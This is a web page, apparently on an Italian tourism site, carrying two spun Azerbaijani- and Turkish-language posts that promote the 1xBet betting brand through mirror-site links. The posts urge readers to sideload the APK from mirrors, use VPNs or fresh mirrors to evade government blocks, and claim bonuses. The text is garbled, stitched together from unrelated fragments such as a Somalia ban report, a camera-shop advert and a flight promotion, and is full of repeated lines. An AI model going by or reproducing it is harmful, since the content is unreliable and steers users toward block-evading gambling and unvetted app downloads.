<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Rəsmi 1xBet mobi versiya: tam baxış</a></li>
<li><a href="#toc-1">İdman bahisləri 1xbet iş güzgüsü ilə</a></li>
<li><a href="#toc-2">bet mobi versiyası necə işləyir</a></li>
<li><a href="#toc-3">Bilirsən 1xBetdə necə bonus qazanmaq olar?</a></li>
<li><a href="#toc-4">bet Mobi Tətbiqi Və Mobil Sayt Versiyası 1xbet Mobile Və Ondan Istifadə Üsullar</a></li>
<li><a href="#toc-5">İki növ cihaz üçün 1xBet mobi tətbiqetmələr: Android və iOS</a></li>
<li><a href="#toc-6">Mobil cihazlarınız üzrə 1xBet mobi tətbiqi</a></li>
<li><a href="#toc-7">Bet-in Cihazlar Üçün 1xbet Mobi Tətbiqi</a></li>
<li><a href="#toc-8">bet mobil versiya</a></li>
<li><a href="#toc-9">Onlayn xidmətlər təklif edən üst Azeri bukmeker saytlari və onlar arasında seçim</a></li>
<li><a href="#toc-15">bet mobile bukmeker kontoru haqqında bilməli olduqlarınız</a></li>
<li><a href="#toc-16">AZAL İstanbul reysləri üzrə xüsusi təklif təqdim edir</a></li>
<li><a href="#toc-17">Bet mobi versiyası ilə mərcləriniz 1xBet mobile tətbiqi</a></li>
<li><a href="#toc-19">Birdən çox hesab necə yaratmaq olar?</a></li>
<li><a href="#toc-23">Bet tətbiqi üzrə bəzi əsas funksiyalar</a></li>
<li><a href="#toc-24">Bukmeyker hansı bonuslar verir?</a></li>
</ul>
</div>
<p>Yükləmənin ikinci yolu isə, həm rəsmi sayt üzərindən həm də 1hBet moby güzgü saytı  əsasında, sayta daxil olub apk halında yükləməkdir. Provayderin sözlərinə <a href="https://1xbetsitez.com/giris/">https://1xbetsitez.com/giris/</a> görə, proqram qarşıdan gələn dövr üçün vaxtında proqnoz almağa kömək edəcək. Müştəriyə lazım olan tək şey krakeri dinləmək və vaxtında mərc etməkdir.</p>
<ul>
<li>İqtisadiyyat.az xəbər verir ki, bu barədə Somalinin Rabitə və Texnologiya Nazirliyi məlumat yayıb.</li>
<li>1xBet yükləyin özəlliyi ilə bundan yararlana və kompeterlərinizdə necə yükləmək olar haqqında sualınıza cavab tapa bilərsiniz.</li>
<li>1xbet rəsmi veb saytına Azərbaycandan sərbəst giriş mövcuddur.</li>
<li>1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir.</li>
</ul>
<p>Şəxsi kabinet də əmanət və ya geri çəkilmə təklif edir. Rəsmi saytın güzgüsündə yeni başlayanlar və təcrübəli istifadəçilər üçün promosyonlar var. Təsviri öyrənərək uyğun bir seçim tapa bilərsiniz.</p>
<h2 id="toc-0">Rəsmi 1xBet mobi versiya: tam baxış</h2>
<p>Bəli, bu vəsaiti birbaşa çıxara bilmərsiniz, ancaq şirkətin xəttində təqdim olunan oyunlara asanlıqla yeni mərclərə çevrilə bilər. Əyər bunu etmək üçün vaxtınız olmuyacaqsa, sadəcə vəsaitiniz yanacaq. Ancaq bu ssenarinin ehtimalı çox azdır,cünki platformada siz yüzlərlə qarşıdurmaya mərc edə bilərsiz. Şirkətdə yüzlərlə hadisəyə mərc edə bilərsiniz, beləliklə əldə etdiyiniz bonusu başa düşdüyünüz hadisələrdə asanlıqla oynaya bilərsiniz. Sitatlar.Onlar 1xBet Azerbaycanda da rəqiblərindən daha yüksəkdə görünürlər.</p>
<p>Yaradıcının fikrincə, xüsusi bot qarşıdan gələn turun nəticələrini proqnozlaşdıra bilər. Xidmətə daxil olmaq üçün populyar Telegram messencerini yükləmək kifayətdir. Bunu etmək üçün axtarış çubuğuna onun adını daxil edin və böyüdücü şüşə şəklinə vurun. 1xBet veb-saytının mobil versiyası tamamilə istifadəçi dostu bir tərtibata sahibdir. Daha sonra isə saytın mobil versiyası tətbiqini “1xBet” yazaraq axtara bilərsiniz. Bundan sonra isə yalnız geriyə qalan 1xBet mobile versiyası tətbiqi yükləmək olacaqdır.</p>
<h3 id="toc-1">İdman bahisləri 1xbet iş güzgüsü ilə</h3>
<p>Digər oyunçuların mübahisələrinin bir hissəsi ümumi mükafat fonduna girir. Totalizator 1xbet mürəkkəb vəzifələri sevənlər üçün uygundur. Ciddi bir miqdarda pul qazanaraq şansınızı sınamağa imkan verir. Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır. Tərtibatçılar unikal bir format yaratdılar &#8211; 1hbet toto.</p>
<p>1xBet mobil versiyası tətbiqin sizin təhlükəsizliyinizə mərc şirkəti tərəfindən tam zəmanət verilir. 1xBet mobile versiyası tətbiqlərini mobil cihazlarınızda qurşadıra bilmək üçün müəyyən sistem tələbləri vardır. Saytın mobil versiyası tətbiqi IOS dəstəkli cihazlar üçün olan minimum sistem tələbi IOS 9-dur.</p>
<h2 id="toc-2">bet mobi versiyası necə işləyir</h2>
<p>Tez-tez tez qeydiyyat növləri də daxil olmaqla bir hesab yaratmağın sadə yolları var. Qeydiyyat müştərinin robot olmadığını təsdiqləməyinizi tələb edir. Bunu etmək üçün poçt və ya SMS ilə bir əlaqə göndərin. Onsuz, saytı daxil etmək və siyahıdan bir idman bahisini seçmək mümkündür. Doğrulama üçün faydalı olacaq sənəd növünü ayrıca seçin.</p>
<ul>
<li>Başlanğıc promosyonları əlavə qazanclar ilə marağı artırır.</li>
<li>Onları mobil cihazınıza (smartfon və ya planşet) yükləmək və quraşdırmaq lazımdır.</li>
<li>Hər bir dövlətin qumar oyunlarına qarşı mübarizə üsulu var.</li>
<li>Beləliklə yenidən qeyd edək ki, mərc şirkətlərinin tətbiqlərinin mərc etmə üçün olan rolu böyükdür.</li>
<li>Əgər birdən 1xbet mobile versiya güzgüsü hər hansı səbəblər üzündən bloklanarsa, biz tez bir zamanda sizi yeni mobil güzgü ilə təmin edəcəyik.</li>
</ul>
<p>Bunlardan əlavə, mobil tətbiqetmə mərc şirkəti sizə saytın özündə olmayan əlavə funksiyalarda təklif edir. Tətbiq vasitəsilə sürətli bir şəkildə mərclər edə və onların dadını çıxara bilərsiniz. Bukmeyker şirkətlərini digərləri ilə müqayisə edəndə, burada əsas rollardan birini də mobil tətbiqlər oynayır. 1xBet mərc şirkəti 1xBet mobil versiya vasitəsilə öz rəqiblərinə olan üstünlüyünü bir daha göstərir. 1xBet mobi tətbiqi güvənilir bir şəkildə və təhlükəsiz olaraq istifadə edə bilərsiniz. 1hBet moby güzgü mərc şirkətinin saytına daxil olmaq və həmçinin daxil edilən məlumatlarınızın təhlükəsizliyinə tam şəkildə zəmanət verilir.</p>
<h3 id="toc-3">Bilirsən 1xBetdə necə bonus qazanmaq olar?</h3>
<p>Akkauntun yoxlanılması üçün istifadəçi öz şəxsi məlumatlarını qeyd etməlidir. Oyunçu artıq 1xBet -də qeydiyyatdan keçibsə, gələcək avtorizasiya üçün öz loginini və parolunu daxil etməyi kifayətdir. Məlumata görə, ölkədə gənclərin həyatına mənfi təsir göstərən sosial media platformalarının bağlanması vacibdir. 1xBet hər gün milyonlarla insanın oynadığı və pul qazandığı qlobal mərc sənayesinin lideridir.</p>
<ul>
<li>Ən yaxşı müntəzəm bonuslar və aksiyalar1xBet oyunçuları həmişə uduşlarını artıra, bonuslardan istifadə edə və müxtəlif şirkət aksiyalaında iştirak edə bilərlər.</li>
<li>Saytda bütün qaydalar haqqında ətraflı məlumat vardır, orada düzgün statistika verilmiş, optimal ödəniş üsulu seçmək imkanı təqdim edilmişdir.</li>
<li>Gələcəkdə istifadəçi göstərilən proqram təminatı vasitəsilə virtual qurumun sisteminə daxil olacaq.</li>
<li>Həmçinin mobil tətbiqin sayt üzərində edə bilmədiyiniz bəzi funksiyalardan da yararlanmaq imkanınız vardır.</li>
</ul>
<p>Uzun və darıxdırıcı formalar olmadan – hər şey mümkün qədər sürətli, rahat və təhlükəsizdir! 250`dən çox ödəniş sistemindən istifadə edərək, dünyanın hər yerindən hesabı artırmaq olar. Bundan əlavə, oyunçular kriptovalyuta da daxil olmaqla, istənilən valyutadan istifadə edə bilərlər. 1xBet 20`dən çox kriptovalyutadan istifadə etməklə mərc etmək imkanı verir, onların arasında ən populyarları Bitcoin, Ethereum, Litecoin`dir. + Siz müddətli depozit artırma yollarını axtarmaq üçün heç bir ehtiyac yoxdur; Tətbiqdə mobil versiya giriş edərəkən daxil etdiyiniz məlumtlar məxfi olaraq qalacaq və heç bir üçüncü tərəflə paylaşılmayacaqdır.</p>
<h3 id="toc-4">bet Mobi Tətbiqi Və Mobil Sayt Versiyası 1xbet Mobile Və Ondan Istifadə Üsullar</h3>
<p>Buna görə bir bahis etməzdən əvvəl Meta&#8217;nı öyrən. Hazırda hansı qəhrəmanların güclü olduğunu yoxlayın. Təcrübəli fərdi şəxslər bütün hadisələrə bahis etmirlər. Kiçik tanınmış <a href="https://1xbetsitez.com">https://1xbetsitez.com</a> komandalar təcrübə uyğunlaşması edirlər. Oyunçular, bahisləri artıran başlanğıc fitdən sonra bahis edirlər. Müştərilər matçın müəyyən bir mərhələsində bir bahis bağladılar.</p>
<p>Mərc şirkəti öz müştəriləri üçün 1xBet mobi versiyası tətbiqini istifadənizə verir. Tətbiqi yükləmək üçün, iPhone və ya iPad cihazlarınızda AppStore üzərindən saytın 1xBet mobile versiyası tətbiqini axtarıb yükləyə bilərsiniz. Mərc şirkətinin IOS əməliyyat sistemini əsasında işləyən mobil cihazlar üçün 1hBet mobil versiyası interfeysi digər cihazlar üçün olan tətbiqlərdən bir qədər fərqlənir. Bu bukmeker kontoru ölkənizdən olan oyunçuları qəbul etmir və ya hazırda mövcud deyil. Bukmeyker şirkətləri arasında seçim edərkən onların mobil tətbiq dəstəyinin olub-olmaması hər zaman böyük rol oynayır. Eyni zamanda burada oyun öncəsi verilən əmsallarla tanış olmaq və ən çox ehtimalla təxmin etdiyiniz oyunlara mərc etmək olar.</p>
<h2 id="toc-5">İki növ cihaz üçün 1xBet mobi tətbiqetmələr: Android və iOS</h2>
<p>Bakıda ucuz qiymətə tam orijinal Sports HD DV Action Camera modelini iComp.az saytından münasib qiymətə sifariş edə bilərsiniz. Siz həqiqətən ucuz qiymətə Bakıda videoregistrator almaq istəyirsinizsə, onda dükanımıza müraciət edin. IComp.az saytı sizə rəsmi zəmanətlə tam orijinal Sports HD DV Action Camera modelini nəgd və köçürmə yolu ilə təqdim edir. Dükanımız sizlərə dünya brendlərinin ən son istehsal edilmiş texnikasını geniş çeşiddə təqdim edir.</p>
<ul>
<li>Canlı yayımlı canlı bahis pərəstişkarları arasında canlı yayım var.</li>
<li>Bundan sonra onlardan birini seçib, lazımi məlumatları göstərməlisiniz.</li>
<li>Doğrulama pulların yuyulmasının qarşısını almaq üçün bir fürsətdir.</li>
</ul>
<p>Android əməliyyat sistemi əsaslı mobil cihaz istifadəçisinizsə siz bu halda 1xBet mərc şirkətinin 1khBet mobil versiyası tətbiqindən faydalana bilərsiniz. 1xBet mrəc şirkəti Android cihazlar üçün mobil versiya tətbiqinə olan dəstəyi böyükddür. 1xBet mobi tətbiqi mobil cihazınıza yükləmək üçün siz təqdim olunan iki yol vardır. Android cihazlarınızda əlavə olaraq, siz mərc şirkətinin IOS əməliyyat sistemləri hazırladığı 1xBet mobil versiyası  tətbiqindən də faydalana bilərsiniz.</p>
<h2 id="toc-6">Mobil cihazlarınız üzrə 1xBet mobi tətbiqi</h2>
<p>1xBet app güzgüsü ilə qeydiyyat olmaq, giriş etmək, depozit etmək, mərclər yerləşdirmək və s 1xbet. Mərc şirkəti üzrə saytın 1xbet mobil versiyası tətbiqetməsini endirmək üçün bukmeyker şirkəti üzrə rəsmi sayta yaxud güzgü sayta daxil olmalısınız. Və həmçinin, promokodumuzu işlədib ilk depozit üzrə 144 USD bonusu əldə edəcəksiniz. Android cihazlarda quraşdırmaq üçünsə bu tələb Android 4.1 və daha yuxarı versiyalar işlədən mobil cihazlardır.</p>
<ul>
<li>Cybersport haqqında əla biliklərə malik oyunçular üçün gözəl bir aksiya.</li>
<li>Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır.</li>
<li>Tam ekranı əhatə edən və istənilən cür telefonlara uyğunlaşan saytın mobil versiyası yuxarıda qeyd olunduğu kimi Top Live və Top Xətt üzrə oyunları göstərir.</li>
<li>Mərc şirkətinin 1xBet mobi tətbiqi üzrə interfeysi digər əməliyyat sistemlərini dəstəkləyən tətbiqlərdən tamamilə fərqlənir.</li>
<li>Somalidə sosial media platformaları olan “Tiktok”, “Telegram” və mərc saytı “1XBET” qadağan edilib.</li>
</ul>
<p>Birdaha gördüyünüz kimi mobil tətbiqlərin mərcetmə prosesində rolu böyükdür və eləcə də sizə bir sıra üstünlüklər təklif edir. 1xBet mobil tətbiqi bütün əməliyyat sistemli mobil cihazlar üçün uyğundur. Mərc şirkətinin mobil tətbiqini həm Android cihazlarında, həm IOS, həm də Windows cihazlarınızda istifadə edə bilərsiniz. StarJackpot promosyonu da var ki, bu oyunçuları hər gün mütərəqqi bir məbləğ qazanma imkanı verir. Mərc şirkətinin Android cihazlar üzrə sizə təklif etdiyi tətbiqi 1xBet mobil versiya güzgüsü üzrə siz, saytda daxil olaraq apk halında yükləyə bilərsiniz. Bukmeyker şirkətinin 1xBet mobile versiya güzgüsü tətbiqi mərc şirkətini yüksək dərəcədə təmin etdiyi sahələrdən biridir.</p>
<h3 id="toc-7">Bet-in Cihazlar Üçün 1xbet Mobi Tətbiqi</h3>
<p>1xBet dəstək xidməti 24/7 rejimində işləyir və xüsusi onlayn çatda 30-dan çox dildə sual vermək olar. İndi 1xBet-də qeydiyyatdan keçin və ən yaxşı bukmeker ilə birlikdə qazanın! Hər zaman bütün sahələrdə ən yaxşı olmağa çalışan 1xBet mərc şirkəti özünün mobil cihazlar üzrə hazıladığı 1xBet mobi versiyası tətbiqini sizlərin istifadənizə verir. Mobil tətbiqetmə mərclərin rahatlığı baxımından əsas rol oynadığı kimi, sizin həmçinin sürətli və hərəkətli bir şəkildə mərclər etmənizə kömək göstərir. Mərc şirkətinin tətbiqi bütün əməliyyat sistemlərinə uyğun bir şəkildədir. 1xBet bukmeyker şirkəti sizə digər əməliyyat sistemlərində olduğu kimi IOS əməliyat sistemində də mərc şirkətinin 1xBet mobil tətbiqini yükləmək şansını verir.</p>
<p>Platformanın versiyasından asılı olaraq 1xbet mobile versiyası funksional imkanlarına görə stasionar quraşdırılan proqramdan, demək olar ki, heç nə ilə fərqlənmir. Bahis mobil versiyasında qeydiyyatdan keçin, depozitinizi yükləyin və oyundan həzz alın. Mobil versiyası ilə mərc oyunlarında iştirak etdiyiniz zaman bukmeker kontoru şəxsi məlumatlarınızın məxfiliyinə və maliyyə əməliyyatlarının qorunmasına zəmanət verir. Bonuslar şərtlər yerinə yetirildikdən adətən 24 saat müddətində oyunçu hesabına köçürülür və istifadəçinin ixtiyarında olur.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/r%c9%99smi-1xbet-mobi-versiya-girisi-1xbet-mobile-versiyasi-az%c9%99rbaycan-uecue-228/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3531" class="post-3531 post type-post status-publish format-standard hentry category-senza-categoria tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-699/" rel="bookmark">1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-699/" title="Permalink a 1xBet giriş, güzgü 1 xBet Azərbaycanda rəsmi sayt" rel="bookmark"><time class="entry-date" datetime="2023-11-22T17:54:40+01:00">22 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">bet güzgü vasitəsilə canlı bahis</a></li>
<li><a href="#toc-1">Rəsmi sayt güzgüdən fərqlidir?</a></li>
<li><a href="#toc-2">👍 En iyi Casino oyunları</a></li>
<li><a href="#toc-3">Çoklu canlı</a></li>
<li><a href="#toc-4">👍 Bahis çeşitliliği</a></li>
<li><a href="#toc-5">betdən pul çıxarmaq üçün nə qədər vaxt lazımdır?</a></li>
<li><a href="#toc-6">Bet kayıttan sonra bir hesabı nasıl doğrular?</a></li>
<li><a href="#toc-7">Depozit və ödəmə üsulları 1xbetdə mövcuddur</a></li>
<li><a href="#toc-8">Bet&#8217;te Nasıl Bahis Yapılır</a></li>
<li><a href="#toc-9">ESports-da bahislər</a></li>
<li><a href="#toc-10">Bet Kaydı: 1xbet&#8217;e nasıl kayıt olunur</a></li>
<li><a href="#toc-12">bet güzgü: Giriş üçün bütün yollar</a></li>
<li><a href="#toc-13">bet online kazino</a></li>
<li><a href="#toc-14">Birdən çox hesab necə yaratmaq olar?</a></li>
<li><a href="#toc-16">bet mobil versiya</a></li>
<li><a href="#toc-20">bahis Para Birimi Euro veya Türk Lirası?</a></li>
<li><a href="#toc-21">Bet: giriş, güzgü 1 xBet</a></li>
<li><a href="#toc-22">Rəsmi saytın güzgüsü 1xbet: interfeysə baxış</a></li>
<li><a href="#toc-23">Tətbiqi necə quraşdırmaq olar?</a></li>
<li><a href="#toc-24">Niyə 1xbet güzgü çox zəruridir?</a></li>
</ul>
</div>
<p>Ləqəbinizin altına daxil olmaq kifayətdir. Valyuta əvəzinə oyun nöqtələrindən <a href="https://1xbetcasinoz.com">https://1xbetcasinoz.com</a> istifadə olunur. Bütün nöqtələri gəzdikdən sonra freebetlərə çevrilir.</p>
<ul>
<li>İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş imkanı.</li>
<li>Bukmaker süni intellektdən istifadə edən proqram təminatı var.</li>
<li>Azərbaycana mövcud olan siyahıda nə var.</li>
<li>Bookmeykerin ofisi hər dəfə qadağan olmaq şansını azaltmaq üçün adını şifrələyir.</li>
</ul>
<p>Qazanmaq şansdan, həm də intizam biliklərindən asılıdır. Daha yaxşı başa düşmək &#8211; daha çox şans. Rəsmi saytdakı təlimatları izləyin. Tətbiqi Android və ya iOS üçün yükləyə bilərsiniz. Sayt bütün növ cihazlara uyğunlaşdırılmışdır.</p>
<h2 id="toc-0">bet güzgü vasitəsilə canlı bahis</h2>
<p>1xbet veb sayt minlərlə insan tərəfindən sınaqdan keçirilmişdir. Rəylərə baxaraq, onlayn kazinoların keyfiyyətinə diqqət yetirin. Oyunlar dinamika ilə insanları cəlb edir. Tələsikdə böyük məbləğ qazanmaq imkanı verir. İstifadəçilər canlı diler axınlarını izləyirlər.</p>
<ul>
<li>Pul aldıqdan sonra geri alınır.</li>
<li>Ləğv etmək istəyirəm, düyməni vurun.</li>
<li>Oyunçular vaxtında qərarlarını tənzimləyirlər.</li>
<li>Heç bir depozit bahisləri yoxdur.</li>
<li>Təsadüfi ziyarətçilərin idmana bahis etməyə icazə verilmir.</li>
</ul>
<p>1xbet ana səhifədən daxil olun. Səhifənin altındakı filial əlaqələrini yoxlayın. Yoldaşlıq şirkətləri bonuslarla nadir promo kodları təmin edir.</p>
<h3 id="toc-1">Rəsmi sayt güzgüdən fərqlidir?</h3>
<p>Bu, keçid bloklaması üçün alternativ bir həlldir. İdmana bahis etmək üçün istifadə edə bilərsiniz. Tətbiqdə rəsmi saytdan 1xbetdən bəzi kazino oyunları yoxdur. Məhdudiyyətsiz daxil olmaq üçün işləyən bir güzgü istifadə edin. İdarə, bəzi bağlantılar bloklanarsa, hər gün siyahını yeniləyir. Bu, kompüterinizdən fasiləsiz giriş təmin etmək üçün bir yoldur.</p>
<ul>
<li>Balansınızı doldurmaq və müvafiq mükafat almaq kifayətdir &#8211; Freepins.</li>
<li>Demo rejimi Casino 1xbet ilə xoşbəxt oyunçular.</li>
<li>Bunu etmək üçün poçt və ya SMS ilə bir əlaqə göndərin.</li>
<li>Sənədləri yoxlayır və ya yoxlama sorğusunu göndərir.</li>
<li>Rəqəmlər hər tərəfin bahisindən asılı olaraq dəyişir.</li>
</ul>
<p>İstifadəçi məlumatlarına və ya zərərli proqramların yayılmasına giriş imkanı. Bəzi dəyişdirmə saytlarında daha çox reklam var. Bu, bukmeyker ofisinin xidmətlərindən istifadə etməməyinizə mane olmur. Şəxsi məlumatların təhlükəsizlik və ya qorunması üçün.</p>
<h3 id="toc-2">👍 En iyi Casino oyunları</h3>
<p>Kompüterə bağlanmadan giriş əldə etmək üçün mobil tətbiqetmə var. Birbaşa link ilə oynaya bilməz. Hökumət Azərbaycan sakinləri üçün rəsmi saytı 1xbet bloklamaq üçün tədbirlər görə bilər. Mövcud alternativlərin siyahısını araşdırın. 1xbet rəhbərliyi beynəlxalq lisenziya üzrə hüquqi xidmətlər təklif edir.</p>
<ul>
<li>Proqramı yükləsəniz, dünyanın istənilən yerindən oynaya bilərsiniz.</li>
<li>1xbet lisenziyasını saxlamaq üçün qanuna uyğundur.</li>
<li>FAQ bölməsindən cavab yoxdursa, insana yönləndirilir.</li>
<li>İddiaya görə Bryansk&#8217;ın üç sakini tərəfindən yaradıldı.</li>
<li>Hər birinin öz aktivləşdirmə həddi var.</li>
</ul>
<p>Tətbiq Google Play-dən yükləmək üçün mövcud deyil. Link rəsmi 1xbet veb saytında tapa bilərsiniz. Proqram məhdudiyyətləri onu gözdən salır. Daha effektiv metodlar tətbiq olunmazsa, kömək etməyəcək. 1xbet güzgü və rəsmi saytın minimal fərqləri var.</p>
<h2 id="toc-3">Çoklu canlı</h2>
<p>Etibarsızlıq halında dəyişməyi təklif edir. Yeni auditoriyanı cəlb etmək üçün köməkçi bir funksiya var. Bahisçilər <a href="https://1xbetcasinoz.com/qeydiyyat/"><img src="https://1xbetcasinoz.com/images/1xbet-ru-suppurt_huf11c6ec963cf6cd1fd3b224c21ee1933_50839_400x253_resize_q70_h2_box.webp"></a> dəvət olunan dostlar üçün bonuslar əldə edirlər. Şəxsi kabinet də əmanət və ya geri çəkilmə təklif edir.</p>
<ul>
<li>Səhifəyə giriş üçün VPN istifadə etmək olar.</li>
<li>Əvvəlcədən strategiyalardan istifadə olunur.</li>
<li>Yalnız 1xbet işləyən bir güzgü tapın.</li>
<li>Bu gün bahis üçün digər etibarlı yollar var.</li>
<li>Hazırda hansı qəhrəmanların güclü olduğunu yoxlayın.</li>
</ul>
<p>Ləğv etmək istəyirəm, düyməni vurun. Kompleks bir riyazi bir formula hesablanan bahislərin süpürülməsi. 1xbet püşkatmanın üstünlüyü &#8211; kiçik bir bahis üçün böyük bir məbləğ qazanma ehtimalı. Digər oyunçuların mübahisələrinin bir hissəsi ümumi mükafat fonduna girir.</p>
<h3 id="toc-4">👍 Bahis çeşitliliği</h3>
<p>Bir bettor şübhəsi varsa, sərmayə qoyulan pulun üçdə birini götürür. Cüt şans iki mümkün variant seçməyə imkan verir. Oyunçular, heç-heçə üzərində pulla dəstəklənən qələbəni və ya məğlubiyyəti göstərir.  Həmişə maraqlı bir seçim tapa bilərsiniz.</p>
<ul>
<li>Bir əmanət etmək üçün istifadəçi adınızı daxil etməyiniz xahiş olunur.</li>
<li>Səhv qeydiyyat &#8211; Pasportunuzu göndərməzdən əvvəl onu düzəldin.</li>
<li>Hər kəsin yalnız bir hesabı ola bilər.</li>
</ul>
<p>Hal hazırda onun işlədiyini görmək üçün tarixi yoxlayın. Xüsusi səbəblər fərqli ola bilər. Azərbaycan vətəndaşlarının lisenziyanın olmaması səbəbindən girişləri bloklana bilər.</p>
<h2 id="toc-5">betdən pul çıxarmaq üçün nə qədər vaxt lazımdır?</h2>
<p>Effektiv VPN üçün ödəməlisiniz. Bu cür proqramların inkişaf etdiriciləri aylıq abunəçiləri təmin edir. Çox vaxt dəyəri bir neçə onlarla dollara çatır.</p>
<ul>
<li>Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir.</li>
<li>Səhifənin altındakı filial əlaqələrini yoxlayın.</li>
<li>Üstündə bir giriş və ya qeydiyyat düyməsinə basın.</li>
<li>1xbet sadiq müştərilərə şəxsi kodlar göndərir.</li>
<li>Təcavüzkarlar rəsmi 1xbet veb saytı olaraq planlarını çıxarırlar.</li>
<li>Qeydiyyatdan keçəndə bonus təklif edirlər.</li>
</ul>
<p>Mükafat xeyli yüksəkliklərə çatır. Totalizator 1xbet mürəkkəb vəzifələri sevənlər üçün uygundur. Ciddi bir miqdarda pul qazanaraq şansınızı sınamağa imkan verir. Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır.</p>
<h3 id="toc-6">Bet kayıttan sonra bir hesabı nasıl doğrular?</h3>
<p>Mətn və video verilişləri ehtiva edir. İstifadəçilər ekspert şərhlərini oxuyurlar. Qarşıdakı görüş haqqında bir fikir əldə etməyə, nüansları nəzərə almağa imkan verir. Match Center canlı bahis həvəskarlarına kömək edir.</p>
<ul>
<li>Qeydiyyat müştərinin robot olmadığını təsdiqləməyinizi tələb edir.</li>
<li>Doğrulama üçün faydalı olacaq sənəd növünü ayrıca seçin.</li>
<li>Promosyonlarda iştirak, giriş və şifrə tələb edir.</li>
<li>1xbet güzgü və rəsmi saytın minimal fərqləri var.</li>
<li>Ofisin güzgüsü Zəmanətçi xidmətləri üçün kiçik bir komissiya alır.</li>
<li>Smartfonların brauzerini kiçik bir ekranla istifadə edə bilərsiniz.</li>
</ul>
<p>Başlanğıc promosyonları əlavə qazanclar ilə marağı artırır. Avtorizasiya edildikdən sonra mövcuddur. Oyunçular qaydaların bir çox dəyişməsindən birini seçirlər.</p>
<h2 id="toc-7">Depozit və ödəmə üsulları 1xbetdə mövcuddur</h2>
<p>Əlavə simvollar və ya nömrələr ehtiva edir. Dünyanın bütün bölgələrində mövcuddur. Yaradıcılar dizaynı və ya işləməsini dəyişdirirlər.</p>
<ul>
<li>Müştəri dəstəyi telefonla kömək edir.</li>
<li>Çıxarılması eyni ödəmə sistemləri tərəfindən həyata keçirilir.</li>
<li>Məhdudiyyətsiz daxil olmaq üçün işləyən bir güzgü istifadə edin.</li>
<li>Onsuz, saytı daxil etmək və siyahıdan bir idman bahisini seçmək mümkündür.</li>
</ul>
<p>İçəridə qaydalar haqqında məlumatdır. Bütün nəticələri taparaq qazanın. Tərtibatçılar unikal bir format  yaratdılar &#8211; 1hbet toto. Tez-tez yeni gələnlər ziyarət edir.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/1xbet-giris-guezgue-1-xbet-az%c9%99rbaycanda-r%c9%99smi-sayt-699/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
					<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">Navigazione articoli</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://www.abruzzobooking.it/tag/1xbet-az/page/2/" ><span class="meta-nav">&larr;</span> Articoli più vecchi</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
		
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

